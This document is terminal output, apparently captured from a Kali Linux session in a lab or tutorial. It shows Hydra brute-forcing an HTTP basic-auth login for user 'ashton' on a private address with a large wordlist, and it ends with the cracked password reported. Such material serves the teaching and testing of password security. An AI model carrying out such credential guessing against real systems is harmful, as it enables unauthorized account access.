 Shell No. 1
07:42 PM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-11 19:41:58
root@Kali:~#